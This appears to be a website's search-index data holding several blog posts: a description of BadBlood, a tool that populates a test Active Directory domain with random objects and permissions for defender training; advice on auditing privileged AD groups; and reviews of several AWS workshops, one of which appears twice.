Use it to:
Start a journey into privileged identity threat hunting. Build a test domain Test vendor software What is BadBlood # It is a security tool for Active Directory. Run BadBlood on a domain so that security analysts and engineers can practice using tools to gain an understanding and prescribe to securing Active Directory.
Each time this tool runs, it produces different results. The domain, users, groups, computers and permissions are different.
Every
Single
Time
Getting started # Download BadBlood and extract Run BadBlood ./badblood/invoke-badblood.ps1 Enjoy The Invoke-BadBlood.ps1 PowerShell script is at the root of the BadBlood repo. A few prompts appear designed to ensure this is only run in a testing or educational environment. PLEASE! Only run this is in testing.
Follow the prompts to begin the deployment of BadBlood.
BadBlood is designed to be run with a user who is a Domain Admin and Schema Admin.
What is deployed? # 1. LAPS installed # Badblood begins by expanding the current domain’s schema by installing LAPS AD_Laps_install\\InstallLAPSSchema.ps1
LAPS is Microsoft’s free tool designed to remediated lateral movement across a domain by randomly generating passwords for the admin user on computer objects.
2. Organizational Unit Structure Created # After extending the schema, BadBlood creates a new OU structure on your domain. The full details of this expansion can be viewed in the file
AD_OU_CreateStructure\\CreateOUStructure.ps1 By personalizing the configuration file “3lettercodes.csv” BadBlood can customize the OUs that are added to the OUs I call \u0026ldquo;Top Level OUs\u0026rdquo;.
The detailed sub-structure of the OUs can be expanded by modifying the variables in the createoustructure.ps1. The first release of the tool creates an OU structure similar to the one depicted below.
BadBlood uses this new OU structure to randomize the placement of objects and permissions. 3. Users Created # After the structure is complete, BadBlood begins to create a random number of users (500-10000) into the domain. This process is designed in the
AD_Users_Create\\CreateUsers.ps1 During creation of each user BadBlood randomly selects an OU or container and places that person in a random path. The tool generates very random male and female users based on the text files located in the \\Names folder under the AD_Users_Create folder.
Also each user is created with a unique password. # The tool fills in a bit of information on the user account and moves onto the next step: Groups.
Note: If you would like to create more users with this tool, edit the variable \$NumOfUsers in the Invoke-BadBlood script.
Tiered OU The first release of this tool does not have parameters so you’ll have to live with editing the ps1 file.
4. Groups Created # After the users are complete, the tool moves on to creating the groups in the domain. This is performed by
AD_Groups_Create\\CreateGroups.ps1 The groups are randomly named in this script pulling information from a hotmail.txt file located in the same folder as the script. The groups, just like the users, are randomly placed in random OUs and Containers in the domain.
Note: If you would like to create more groups with this tool, edit the variable \$NumOfGroups in the Invoke-BadBlood script.
5. Computers Created # The tool now moves onto creating computers by calling
AD_Computers_Create\\CreateComputers.ps1 These computers also have randomly generated names. Like the other objects previously created the computers are placed in random OUs. If you would like to create more computers with this tool, edit the variable \$NumOfComps in the Invoke-BadBlood script.
6. ACLs Generated # The main sauce of the tool is this next step: The Permissions Generator. I played around a lot with Active Directory DACLs, and I made a generator to create random permissions every time this tool is run. No matter what, this tool adds very random and very invasive permissions.
This is the part of BadBlood that I am most proud of developing. The permission generator script is
AD_Permission_Randomizer\\GenerateRandomPermissions.ps1 Random Permissions This script calls and imports the functions from the folder AD_OU_SetACL. There are many scripts in this folder, with many functions inside of each script. They can be used to automate a lot of Active Directory permission tasks an admin might encounter during the work day.
In BadBlood, I call upon these scripts to ruin, flood, and berate a Domain. These scripts are the scripts that make this Domain the worst Domain in the history of Domains.
You are very welcome. # Back in the generaterandompermissions.ps1, all the permissions that are (randomly) set with BadBlood are found in the function “Create-PermissionSet.” There are a lot of permissions in this function. BadBlood randomizes which permissions to add. It randomizes the permissions every time the function is called. BadBlood calls the function many, many times. BadBlood takes these random permissions, and chooses random users and sets the random permissions on random OUs. Then it chooses random groups and places the random permissions on random OUs. Then it does the same for random computers.
Hint: At this point in time, everything is very random.
7. Add Objects To Groups # The last and final step of Invoke-BadBlood is stored in Ad_Groups_Create\\AddRandomToGroups.ps1. This script performs three major functions to finish up BadBlood
Selects 80% of the users on the domain and adds them to random groups. Now these users interior the permissions granted to the groups! Also they are affected by the permissions applied to the groups they are now a member of. Selects 20% of the groups, and adds them to random groups. Because of this, permissions begin to get even nastier on the domain Selects 10% of the computers and adds them to random groups too. Why? I thought it was a good idea and it only took one more loop to complete. Notice the Number of Users, Computers, Groups, ACLs, and Relationships unrolled group membership Sample Output # After BadBlood runs it’s time to gather data on the domain. Here is sample output created by running Bloodhound on the domain destroyed by BadBlood.
A sample output of the standard query “Shortest Path to Domain Admin” Ain’t it ugly???
Spot the person on the very left “Noemi_Henry”. First: isnt that name awesome? Second Expand who can control Noemi
Naomi has 90+ explicit object controllers. This domain is a red teamers’ dream. It’s also a dream for one security consultant who would like you to contact him to perform an analysis on the domain and write a plan on how to secure this infrastructure. Please contact me with any requests on Active Directory Security I hope you enjoy this tool in your DEVELOPMENT or TRAINING environment. It’s the first public tool out there that can load an immense number of spam into an Active Directory domain.
Let me know what you think. I have an open social media network, so feel free to contact me. If you have a question or want to talk more please get in contact with me.
Download BadBlood
`}),e.add({id:24,href:"/docs/ramp/phase1/laps/",title:"LAPS",description:"Microsoft's secure solution for password reuse on a domain",content:""}),e.add({id:25,href:"/docs/ramp/phase2/",title:"Phase 2",description:"",content:""}),e.add({id:26,href:"/docs/ramp/phase1/admin_accts/tier0admins/tier0_a_da_ea/",title:"Tier 0 A/DA/EA Groups",description:"Securing active directory's most important groups.",content:`How often do you ask the question, \u0026ldquo;How many Domain Admins do we have?\u0026rdquo; Probably more often than you ask, \u0026ldquo;Who is in the group policy creator owners group today?\u0026rdquo; Active directory creates a number of groups with every new domain deployment. They are often the building blocks of privileged access in a domain.
These groups have inherited permissions, often overlooked in environments. By default most of the groups listed in this series are empty. As companies grow and administration of the identity system changes hands, groups tend to accumulate users.
Builtin Groups-1
The results of Gap Analyses that I\u0026rsquo;ve completed often show these groups with 100+ users added directly to them. This high number I\u0026rsquo;d a far cry from the default zero. In the worst examples, every single user in a domain is added to a privileged group often by accident.
For a full list of permissions on the default built in groups, please reference the Microsoft article:
https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b\u0026ndash;privileged-accounts-and-groups-in-active-directory
Now to dive right into sensitive rights a select few of these groups have\u0026hellip;
The list of groups covered in this series, in alphabetical order: Account operators Administrators - covered in this post Backup operators Domain Admins - covered in this post Enterprise admins - covered in this post Exchange groups - quick list Group policy creator owners Print Operators Remote desktop users Server operators
Each group will be defined with
My everyday and very general definition. Security fears related to the rights granted to the group. Basic recommendations to perform on the group listed
Administrators Defined:
Often overlooked by auditors, this group is God-Mode. Full access to all objects on the domain.
Danger:
Groups or users are often added directly to this group Default audits only require reporting on \u0026ldquo;Domain Admins\u0026rdquo; and pften overlook this group Recommendation:
Audit the group membership, starting today Remove any groups nested inside this group besides: Domain Administrators and Enterprise Administrators Remove any users added directly to this group
Domain Admins Defined: This group is nested in the administrators group (nested god mode). By default it is also listed as administrator on all workstations and servers in the domain.
Danger:
Everything from the administrator list Member of every computer\u0026rsquo;s admin group Recommendation:
Limit this group to 5 users max Admins: Get in a room to talk about who needs to be in this group. Look around the room. Identify everyone in the room at that moment. Kick everyone out of the group that is not currently in the room Audit login event for all domain admin account activity
Enterprise Admins Defined: Forest administrators. The EA group is granted rights to affect forest wide changes: adding/removing domains, creating trusts, upgrading/raising forest levels
Danger:
This group isn\u0026rsquo;t often needed after the initial setup of a simple domain Can create rogue trust to compromised domain. This would provide a direct persistent path to compromise a domain Recommendation:
Remove all users and groups from this group Monitor group\u0026rsquo;s additions and removals
The above groups should be the groups auditors are checking. If you are planning on creating a self directed risk assessment begin your documentation with a confirmation that these groups are on your audit list.
These groups listed are the first groups that attackers are attempting to compromise. If attackers are able to quickly and efficiently compromise these groups, they have an immediate return on investment. The attacker wins. You must begin a security plan by securing these groups.
`}),e.add({id:27,href:"/blog/day-4-student-profile-path/",title:"Day 4 - Student Profile Path",description:"The workshop will introduce how universities are interested in organizing more detailed data around their students to understand the student experience better and predict student outcomes before the course ends.",content:`Day 4 of workshops # Onto my fourth workshop. I\u0026rsquo;ll be working through Student Profile Path, which includes the topics of analytics and a high overview of QuickSight.
Initial thoughts # This is another workshop where I do not know what I\u0026rsquo;m getting into. I hope that this walks through deploying all these pieces because this labs says I need to commit 8 hours of my life to this one.
~ Here we go! ~
Jumping to Conclusions - How\u0026rsquo;d it go # What did I think about this lab and how did it run for me with zero prior experience with Student Profile systems?
Cloudformation integrated with this workshop would have saved TONS of time and made this workshop so much better. The KMS portions weren\u0026rsquo;t necessary for this workshop. The knowledge you get from setting up KMS is useful for all your production workloads. I had the hardest time finding the tabs that I opened for this workshop. The tab name was \u0026lsquo;dataedu\u0026rsquo; which didn\u0026rsquo;t mean much to me when I was jumping back and forth between lab and AWS Account. I wasn\u0026rsquo;t aware that you could limit a service to a trust policy to a SINGLE REGION. That\u0026rsquo;s a cool item to pick up. The workshop never told me to link the Quicksight service role to be a user of the KMS key. The Quicksight module does not work unless that is completed. (ie: aws-quicksight-service-role-v0) Introduction # AWS services I\u0026rsquo;m about to dive into : AWS DBMS, S3, KMS, Athena, Quicksight (yay) and AWS Glue for ETL. I don\u0026rsquo;t normally use DBMS or ETL type items in my daily job, so this should be interesting.
Also based on this page, I have neither of the data prerequisites\u0026hellip; uh oh.
Basic Setup # As I\u0026rsquo;m starting with setting up of my environment, I can tell you that this walk through is very text driven. There are no pictures for someone to confirm what they are configuring. This is a bit lackluster compared to the previous workshops I\u0026rsquo;ve done.
Oh nay nay. I clicked on a link in the walk through on the S3 page and it took me to a guide on \u0026ldquo;Creating a bucket page\u0026rdquo; instead of going to the S3 console. That was a bit user unfriendly. This page continues to rub me into frustration. The bucket policy in this page that it tells you to copy has escape characters. These escape characters make the policy invalid and unusable unless you know how to fix it. This is not an entry level thing if you have never modified JSON Policies. Step 7 also makes it unclear if I have to change the policy resource on each of the policies. Overall this page was a bit off.
The Athena page is nearly as bad as the S3 setup page. I THINK I did what the workshop told me to do. I\u0026rsquo;m not entirely sure because this page on the workshop didn\u0026rsquo;t use the proper names for the web pages that I was navigating to.
I had no issues with the Quicksight items that followed Athena. Onto the data load.
Overall view: Lower than Average Skill Level: Mid 100s
Module 1 # I\u0026rsquo;m about halfway through this section and just realized there are no diagrams to tell me where I am in the build process. I would LOVE some diagrams with something highlighted that would tell me where I am on the architecture during this section.
When creating roles, I had some hidden character after I copied and pasted into the AWS console. This came from 02:Step 2: \u0026lsquo;IAM role to permit DMS to write data to S3\u0026rsquo; I couldn\u0026rsquo;t figure out why I could not create a role. I simply typed the description in instead.
03 Explore SIS Data # The first part of this step is verifying data that exists in your S3 bucket. I had trouble following instructions for the Glue Crawler. After a few bad clicks, I was able to find the right place in the console. I left and came back to this workshop on a later day, and clicked and got to the Glue Crawler page without any issue. I\u0026rsquo;m not sure why I miss stepped the other day.
When I clicked to create the Crawler, I got a massive error that spanned a scrolls worth. It was all json jibberish, so i clicked \u0026ldquo;finish\u0026rdquo; again. This time it went through without an issue. At this point I am starting to run the Glue Crawler and I hope to feel like a champ in a moment
After the crawler ran, my database remained empty. I do not know why and I reran and reran my Crawler hoping for something to end up in the database. My results are as follows.
\u0026lt; EMPTY \u0026gt;
Sad. What did I do wrong? I had a parenthesis instead of a slash on my Glue Crawler. Once I fixed that I was off to the next step.
And with this next step I had an error too. I didn\u0026rsquo;t properly set Athena to use a SSE_KMS key. I had it using a CSE_KMS key. I swapped it over to SSE_KMS and was able to use Athena query editor successfully.
Wowsa, that 03 step was long, but it was packed full of Glue Crawler material that I find very useful. Off to the next step. # 04: Curate SIS datasets # Alright, once again the instructions fail to say \u0026ldquo;UPDATE CODE WITH YOUR UNIQUE VALUES.\u0026rdquo; At this time I\u0026rsquo;m getting used to it, and I\u0026rsquo;ll update the statement before running. But\u0026hellip; the instructions dont say where or how to run this code. I\u0026rsquo;ll click around a bit to figure this out.
Heck, lets try it in Athena.
AAAAnd it worked.
05: Visualize student demographics # Alright this section is loaded with issues so I\u0026rsquo;ll go into my biggest one and how I fixed it. You can\u0026rsquo;t set a theme on the dashboard without doing it through the CLI. As finding all the information and deciphering the update-analysis function is a bit beyond the 100 level, I gave the code an attempt but was unable to update the theme. Womp Womp.
Module 1 Finally Completed # This took a bit-o-time, maybe 4-6 hours. Overall I got some good insight into AWS Glue and Athena and Quicksight integration. At this point I doubt my abilities to build a fully working system like the one created in this workflow.
Key piece of information that I learned during this module was that you can create trust policies to only allow AWS services to assume roles from single AWS regions.
Module 2 # Step 1: Lambda and cloudformation setup. Done quickly Step 2: Add role to KMS - Done Quickly. Then hurry up and wait 30 minutes. Time to take a break Step 3: 30 minutes later\u0026hellip; Nothing is loading into the bucket as instructed. Checking into the cloudwatch logs I can see that the workshop is aiming to get data from: https://s3.console.aws.amazon.com/s3/buckets/ee-assets-prod-us-east-1?region=us-east-1\u0026amp;prefix=modules/f7ff818991a14cfb80e2617aad4431d1/v1/mockdata/lms_demo/\u0026amp;showversions=false. Somewhere in the application it is appending \u0026ldquo;mockdata/lms_demo/v1/\u0026rdquo; to the url and unfortunately that is a false link. I think I\u0026rsquo;m dead in the water right here and cannot finish this workshop.
I\u0026rsquo;m stubborn and attempted to modify the cloudformation script that deploys this module. However I could not get it to work, and I had to quit in the middle of this module.
Fin # I was unable to finish this and met a hard wall in the middle of Module 2. I wouldnt recommend this entire workshop to others, but I would recommend pieces in it to read to get an understanding of the services.
Overall view of workshop: 2 out of 5 stars My rating of skill needed to complete: 200 level. With that I am onto the next 100 level workshop.
For an overview of all the workshops I\u0026rsquo;m doing, # Please view 100 Days of AWS Workshops →
Tags # `}),e.add({id:28,href:"/blog/day-3-aws-workshops-startup-security-baseline/",title:"Day 3 - AWS Workshops Startup Security Baseline",description:"Following this workshop that aims to provide step-by-step instructions to improve your security posture. This workshop is a practical guide that complements the AWS Startup Security Baseline - Prescriptive Guidance  document.",content:`Day 3 of workshops # For my third day on workshops, I\u0026rsquo;ll be working through Startup Security Baseline
Initial thoughts # I\u0026rsquo;ve gone through a security posturing process in the past with multiple workloads. This workshop begins by outlining the basics of the AWS Cloud security model followed by a rapid deployment of the Security pillar of the Well Architected Framework. This information will be presented to anyone who is being introduced to AWS or begins working in AWS.
Part 1 - Securing Your AWS Account - link # I\u0026rsquo;m a bit thrown off by one of the first sentences that says this section will take 3-4 hours to complete. The overview of the workshops said that the entire workshop would be 2 hours. I\u0026rsquo;m about to find out what I got myself into with this one in a moment.
Accurate Account Information - link # The idea of setting account level information to distribution lists (DL) is, believe it or not, often overlooked. If you have multiple people or a DL that gets emailed by AWS, there is more opportunity for you to recover or response to an event in your AWS account. I deal with large organizations that often skip this step in inputting proper information into their AWS account. This information is the first line of defense to receive notifications from AWS. If you use Control Tower or Organizations to manage AWS accounts, I suggest going through your accounts and confirming that they have proper contact information linked into them. You can add the information to the accounts with CLI.
My view of this Section: Neutral My rated level: 100 Protect the Root User - link # If you havent done this before on your AWS account, now is the time to do this section. Search through the AWS Reddit subreddit and you\u0026rsquo;ll find people who dont have root mfa enabled, and comments on their posts saying \u0026ldquo;Enable MFA on your root account.\u0026rdquo; This is the top item you should take care of when creating an AWS account.
Enable SSO \u0026amp; Create IAM Users - link # Now not all account are part of an organization, so enabling SSO is a tiny bit trickier for those that do not already have an AWS Organization created. Luckily for me I already have one set up.
At re:inforce this year SSO was renamed to IAM Identity Center. This is just one tiny mismatch on the workshop and the GUI.
This page needs a full update with the GUI update. I\u0026rsquo;ll probably end up emailing the team supporting this workshop because the wording on the workshop and the wording on the GUI are very different.
After a bit of multi factor setup and some password configurations, I was able to get SSO set up on the payer account in the organization. The walk through was pretty thorough and I didnt have issues beside me fat fingering passwords.
When the workshop said to create IAM users, I simply read through that portion. This section is an excellent guide to any organization or person who has set up IAM users in their AWS accounts.
My view of this Section: Excellent My rated level: 100 Create Groups - link # Short and quick and this is a perfect walk through on how to set up groups in both Identity Center and IAM.
My view of this Section: Excellent My rated level: 100 Turn CloudTrail on link # Overall this is a necessary section for anyone with an Organization that isnt managed by Control Tower. CloudTrail logs by default only contain 90 days of logs for an account. Centralizing log management is a key part of creating a security baseline for multiple AWS accounts.
My view of this Section: Excellent My rated level: 100 Turn Prevent Public Access on S3 Buckets on link # The simplest walkthrough of any page I\u0026rsquo;ve ever been on. Not much is going on in this section here.
Create Alarms link # This section has a CloudFormation template to set up billing alerts! That is quite the surprise and a bonus present.
It also has a CF template for notification on Root Account usage. These are two security control that people often skip. I\u0026rsquo;d highly suggest taking a look at these controls in any AWS environment.
My view of this Section: Excellent My rated level: 100 Delete Unused networking stuff - link # Overall this section is great to identify and help remove networking configurations in an AWS account, especially the default items. This section should be applied to any account in an organization.
My view of this Section: Excellent My rated level: 100 Trusted Advisor - link # By enabling trusted advisor in my small account I found a few items that I had overlooked. With the help of this automated tool, I cleaned up the items identified by the advisor. If in an enterprise environment, I think this tool should be enabled for all the accounts you own.
My view of this Section: Excellent My rated level: 100 Guard Duty - link # I have another set of accounts managed centrally by Guard Duty. I wish I had these screenshots the first time I set those up. If you are thinking about Guard Duty for Organizations, this is the short cut page to get your environment set up.
My view of this Section: Excellent My rated level: 100 This bundle of previous section materials # Overall this section was a serious mass of work. I am in shock the synopsis for the workshop said the entire workshop would take 1-2 hours. I havent read the other two sections of this workshop yet and I am up to maybe ~6 hours of work so far. Besides the time dedication needed to complete these steps in this workshop, I found these steps to be absolutely foundational for any person with an AWS account.
My view of this Section: Excellent My rated level: 100 Part II - Securing your workload - link # I\u0026rsquo;m short on time so i\u0026rsquo;m going to skip the stuff that I\u0026rsquo;ve done before in the past on my account. I\u0026rsquo;ll jump right into Ephemeral Secrets.
Diving right into the main page we get a very awesome understanding of what the difference is between System Manager Parameter Store vs Secrets Manager:
Secrets that are individual key-value pairs, string-based, short in overall length, and accessed frequently can be stored in AWS Systems Manager Parameter Store.
Secrets that are stored as a document of multiple related key-value pairs, are larger than 4kb (such as digital certificates), or benefit from an automated rotation mechanism can be stored in AWS Secrets Manager.
This section needs a bit of updating. The wordings and the guides need a little help to keep with consistency. I had to figure out some steps as the pictures did not show the KMS key I made, referred to the incorrect KMS key and had some bits of the puzzle that needed to be filled out with my prior experience with AWS.
For example:
Retrive your secret using the console
Lol. Spelling. (I\u0026rsquo;ve misspelled plenty of things in my life though)
My view of this Section: Middle of the road My rated level: 100 Fin # I\u0026rsquo;m giving up on this workshop. I\u0026rsquo;ve done most of the steps but this one is LONG. I\u0026rsquo;ve spent a total of 7ish hours and i\u0026rsquo;ve done maybe 50% of this workshop. If I were to recommend this lab to someone, I\u0026rsquo;d chop a little section off and only focus on a piece of it.
This workshop is a HUGE piece of work that teaches the student how to secure an AWS Account, IAM identities, infrastructure and data.
Overall view of workshop: 4 out of 5 stars My rating of skill needed to complete: 100 level. Thats all. Onto the next one.
For an overview of all the workshops I\u0026rsquo;m doing, # Please view 100 Days of AWS Workshops →
`}),e.add({id:29,href:"/blog/day-3-aws-workshops-startup-security-baseline/",title:"Day 3 - AWS Workshops Startup Security Baseline",description:"Following this workshop that aims to provide step-by-step instructions to improve your security posture. This workshop is a practical guide that complements the AWS Startup Security Baseline - Prescriptive Guidance  document.",content:`Day 3 of workshops # For my third day on workshops, I\u0026rsquo;ll be working through Startup Security Baseline
Initial thoughts # I\u0026rsquo;ve gone through a security posturing process in the past with multiple workloads. This workshop begins by outlining the basics of the AWS Cloud security model followed by a rapid deployment of the Security pillar of the Well Architected Framework. This information will be presented to anyone who is being introduced to AWS or begins working in AWS.
Part 1 - Securing Your AWS Account - link # I\u0026rsquo;m a bit thrown off by one of the first sentences that says this section will take 3-4 hours to complete. The overview of the workshops said that the entire workshop would be 2 hours. I\u0026rsquo;m about to find out what I got myself into with this one in a moment.
Accurate Account Information - link # The idea of setting account level information to distribution lists (DL) is, believe it or not, often overlooked. If you have multiple people or a DL that gets emailed by AWS, there is more opportunity for you to recover or response to an event in your AWS account. I deal with large organizations that often skip this step in inputting proper information into their AWS account. This information is the first line of defense to receive notifications from AWS. If you use Control Tower or Organizations to manage AWS accounts, I suggest going through your accounts and confirming that they have proper contact information linked into them. You can add the information to the accounts with CLI.
My view of this Section: Neutral My rated level: 100 Protect the Root User - link # If you havent done this before on your AWS account, now is the time to do this section. Search through the AWS Reddit subreddit and you\u0026rsquo;ll find people who dont have root mfa enabled, and comments on their posts saying \u0026ldquo;Enable MFA on your root account.\u0026rdquo; This is the top item you should take care of when creating an AWS account.
Enable SSO \u0026amp; Create IAM Users - link # Now not all account are part of an organization, so enabling SSO is a tiny bit trickier for those that do not already have an AWS Organization created. Luckily for me I already have one set up.
At re:inforce this year SSO was renamed to IAM Identity Center. This is just one tiny mismatch on the workshop and the GUI.
This page needs a full update with the GUI update. I\u0026rsquo;ll probably end up emailing the team supporting this workshop because the wording on the workshop and the wording on the GUI are very different.
After a bit of multi factor setup and some password configurations, I was able to get SSO set up on the payer account in the organization. The walk through was pretty thorough and I didnt have issues beside me fat fingering passwords.
When the workshop said to create IAM users, I simply read through that portion. This section is an excellent guide to any organization or person who has set up IAM users in their AWS accounts.
My view of this Section: Excellent My rated level: 100 Create Groups - link # Short and quick and this is a perfect walk through on how to set up groups in both Identity Center and IAM.
My view of this Section: Excellent My rated level: 100 Turn CloudTrail on link # Overall this is a necessary section for anyone with an Organization that isnt managed by Control Tower. CloudTrail logs by default only contain 90 days of logs for an account. Centralizing log management is a key part of creating a security baseline for multiple AWS accounts.
My view of this Section: Excellent My rated level: 100 Turn Prevent Public Access on S3 Buckets on link # The simplest walkthrough of any page I\u0026rsquo;ve ever been on. Not much is going on in this section here.
Create Alarms link # This section has a CloudFormation template to set up billing alerts! That is quite the surprise and a bonus present.
It also has a CF template for notification on Root Account usage. These are two security control that people often skip. I\u0026rsquo;d highly suggest taking a look at these controls in any AWS environment.
My view of this Section: Excellent My rated level: 100 Delete Unused networking stuff - link # Overall this section is great to identify and help remove networking configurations in an AWS account, especially the default items. This section should be applied to any account in an organization.
My view of this Section: Excellent My rated level: 100 Trusted Advisor - link # By enabling trusted advisor in my small account I found a few items that I had overlooked. With the help of this automated tool, I cleaned up the items identified by the advisor. If in an enterprise environment, I think this tool should be enabled for all the accounts you own.
My view of this Section: Excellent My rated level: 100 Guard Duty - link # I have another set of accounts managed centrally by Guard Duty. I wish I had these screenshots the first time I set those up. If you are thinking about Guard Duty for Organizations, this is the short cut page to get your environment set up.
My view of this Section: Excellent My rated level: 100 This bundle of previous section materials # Overall this section was a serious mass of work. I am in shock the synopsis for the workshop said the entire workshop would take 1-2 hours. I havent read the other two sections of this workshop yet and I am up to maybe ~6 hours of work so far. Besides the time dedication needed to complete these steps in this workshop, I found these steps to be absolutely foundational for any person with an AWS account.
My view of this Section: Excellent My rated level: 100 Part II - Securing your workload - link # I\u0026rsquo;m short on time so i\u0026rsquo;m going to skip the stuff that I\u0026rsquo;ve done before in the past on my account. I\u0026rsquo;ll jump right into Ephemeral Secrets.
Diving right into the main page we get a very awesome understanding of what the difference is between System Manager Parameter Store vs Secrets Manager:
Secrets that are individual key-value pairs, string-based, short in overall length, and accessed frequently can be stored in AWS Systems Manager Parameter Store.
Secrets that are stored as a document of multiple related key-value pairs, are larger than 4kb (such as digital certificates), or benefit from an automated rotation mechanism can be stored in AWS Secrets Manager.
This section needs a bit of updating. The wordings and the guides need a little help to keep with consistency. I had to figure out some steps as the pictures did not show the KMS key I made, referred to the incorrect KMS key and had some bits of the puzzle that needed to be filled out with my prior experience with AWS.
For example:
Retrive your secret using the console
Lol. Spelling. (I\u0026rsquo;ve misspelled plenty of things in my life though)
My view of this Section: Middle of the road My rated level: 100 Fin # I\u0026rsquo;m giving up on this workshop. I\u0026rsquo;ve done most of the steps but this one is LONG. I\u0026rsquo;ve spent a total of 7ish hours and i\u0026rsquo;ve done maybe 50% of this workshop. If I were to recommend this lab to someone, I\u0026rsquo;d chop a little section off and only focus on a piece of it.
This workshop is a HUGE piece of work that teaches the student how to secure an AWS Account, IAM identities, infrastructure and data.
Overall view of workshop: 4 out of 5 stars My rating of skill needed to complete: 100 level. Thats all. Onto the next one.
For an overview of all the workshops I\u0026rsquo;m doing, # Please view 100 Days of AWS Workshops →
`}),e.add({id:30,href:"/blog/day-2-aws-workshops-building-telephony-powered-applications/",title:"Day 2 - AWS Workshops Building Telephony-Powered Applications",description:"The workshop will introduce the Amazon Chime SDK PSTN Audio Service and its capabilities, along with showing how to build simple telephony applications without deploying any telephony infrastructure.",content:`Day 2 of workshops # For my second day on workshops, I\u0026rsquo;ll be working through Building Telephony-Powered Applications with the Amazon Chime SDK PSTN Audio Service
Initial thoughts # I have no idea what I\u0026rsquo;m getting into for this workshop. I never use the Chime SDK and I do not know what PSTN even stands for\u0026hellip;.
Here we go.
Setting up Environment # Nothing unusual at the onset. I get to make a Cloud9 Environment in my AWS account.
My view of this Section: Neutral My rated level: 100 Amazon Chime # Alas we find out what PSTN stands for on this section: Public Switched Telephone Network (PSTN). Seems it\u0026rsquo;s just AWS nomenclature for their method to work with Chime and Lambda.
Next we find out the components that are the building blocks of the PSTN audio service
The telephony events are unrolled and described on the next page. I got to be honest, I have zero experience on this topic, and it doesnt make much sense at this point in time. Followed by the next page saying that you can do actions with lambda when people call in. I get it, I just dont get the process yet. Hopefully the lab gets me doing something later with this knowledge.
My view of this Section: Overwhelmed My rated level: 100 Building my first PSTN audio application # Preparing the application # The first section has me selecting a lambda function from a repo. Nothing out of the ordinary and this seems all straight forward so far. I deployed the app and my arn for the lambda is close to this:
arn:aws:lambda:us-east-1:01234567890:function:serverlessrepo-amazon-chi-PSTNAudioWorkshopHandler-3HY6asYLTa0S
I get through this page/section and feel like I am a copy/pasta ninja. I do not know exactly how it links together at this point:
13745fcb-4d9b-4d1f-9e93-ad071cd2f49e
Next i\u0026rsquo;m off to make a phone number. I\u0026rsquo;m in Massachusetts, so i decide to find an MA number instead of a FL number. I dont really mind where the number is coming from inside of MA, so i simply use the code:
E164_PHONE_NUMBER=\$(aws chime search-available-phone-numbers \u0026ndash;country US \u0026ndash;state MA \u0026ndash;phone-number-type Local \u0026ndash;max-results 1 \u0026ndash;query E164PhoneNumbers \u0026ndash;output text)
Following the next few steps, I seamlessly order a phone number. I get to move onto the next step of this section.
Well this section is seriously just copying and pasting. I\u0026rsquo;d like a diagram on this page to relate what I did to what I learned in the first section. I\u0026rsquo;d have to go backwards to get that info, which I plan on just lunging forward from here and continuing with the workshop.
Next I make an s3 bucket and apply a policy to the bucket. Based on the guide, when I attempt to put the policy on the bucket, I get the following error:
I re-read the json and dont see a single thing wrong with it. Jumping over to the s3 console, I copy the arn of my bucket, paste it into the json where I received the error and re-run the code. This time I had no issues. Undoing and Re-doing, I see no change to the file\u0026hellip; whatever. I keep plugging forward.
Review the code section took me through a mental stumbling block. It told me word for word: \u0026ldquo;On the next screen, your application code should be visible. Scroll down to review the code.\u0026rdquo; I shift my way down reading the lambda code and think \u0026ldquo;why would I do this on a 100 level workshop.\u0026rdquo; I go back into the workshop and find that they meant read through the workshop and we\u0026rsquo;ll explain the code to you. My bad! Review time.
My view of this Section: Positive My rated level: 100 Step 1: The Speak Action # Following all instructions, I dial into my newly provisioned phone number and try to order a pizza. The Lambda function does exactly what it\u0026rsquo;s supposed to and tells me my phone number and then hangs up. The workshop then says I can look at the logs for the lambda function and doesnt point to cloudwatch logs or how to get them for the lambda function. This step is probably a 200 level step.
My view of this section: Cool Stuff My rated level: 100-200 Record Audio! # Changing the code is trivial. I did that no issue, and called into the number. I didnt read anywhere in the guide that it said I should go in and get the Action Successful key from the CloudWatch Event. Honestly I wanted this to show me where the file is and went and show the flow of the file into the S3 storage.
My view of this section: Middle of the road My rated level: 100 PlayAudio # On this step, if I didnt have a small background in AWS I might have been a bit lost. I did save my ACTION_SUCCESSFUL key from the previous step, but that information wasnt outlined in the labs. Small hoop to jump through for new to cloud people.
My view of this section: Middle of the road My rated level: 200 Speak and Get Digits # I found this section to be really enlightening. This section showed how you can link and use multiple items learned in the previous sections and link them all together. Nearing the end of the section, I was please to see that the code had a walk through and I was shown exactly how the lambda function did all it\u0026rsquo;s magic.
My view of this section: Excellent My rated level: 100 Cleanup # I found this section to be easy to follow and all things cleaned up without any issue. I wish there was a copy all and paste section, instead of individually copying steps, but that is just a minor request.
My view of this section: Good My rated level: 200 Fin # I finished it. All in all this workshop took me just over 1 hour to do and blog while doing it. I\u0026rsquo;m not sure when or where I can use this material, but someday I\u0026rsquo;m sure I\u0026rsquo;ll be able to hold a conversation and be at 100 level detail with a customer regarding chime SDK on Lambda.
Overall view of workshop: 4 out of 5 stars My rating of skill needed to complete: 100 level. Thats all. Onto the next one.
For an overview of all the workshops I\u0026rsquo;m doing, # Please view 100 Days of AWS Workshops →
`}),e.add({id:31,href:"/blog/aws-workshops-threat-modeling-the-right-way-for-builders/",title:"AWS Workshops Threat modeling the right way for builders",description:"Learning how to build threat models the right way.",content:`Day 1 of workshops # For my first workshop i\u0026rsquo;ll be working through Threat modeling the right way for builders
Initial thoughts # The workshop introduction is a nice view that lets me know i\u0026rsquo;m going to be building a threat model. I\u0026rsquo;ve worked in security since 2007, and I\u0026rsquo;ve yet to build a threat model graph on my own. I\u0026rsquo;ve used tools and performed audits, but creating a threat model is new to me. Additionally AWS defines \u0026rsquo;two-pizza teams\u0026quot; which is a large part of AWS and Amazon\u0026rsquo;s success in growing teams, developing individuals and creating solutions to meet customer needs.
Security is \u0026ldquo;The top priority at AWS\u0026rdquo;, so I find it fitting that I\u0026rsquo;ll be performing a security workshop to kick things off here.
Estimated time to complete for this workshop : 3 hours
Let\u0026rsquo;s begin # There is an evident focus Shostacks question frame during this workshop. This is new for me:
Shostack\u0026rsquo;s 4 Question Frame for Threat Modeling
What are we working on? What can go wrong? What are we going to do about it? Did we do a good job? These questions are designed to help people build better systems. They work less well for end-users of technology.
